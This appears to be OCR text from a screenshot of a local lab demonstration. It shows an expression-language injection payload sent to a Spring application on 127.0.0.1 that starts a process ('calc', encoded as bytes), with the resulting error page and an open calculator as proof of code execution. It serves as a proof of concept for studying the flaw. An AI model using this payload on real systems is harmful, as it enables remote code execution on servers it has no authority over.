 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Mar 20 17:48:53 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.ProcessImpl@7bed2dd2
实例化对象
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL http://127.0.0.1:8080/index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
string=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}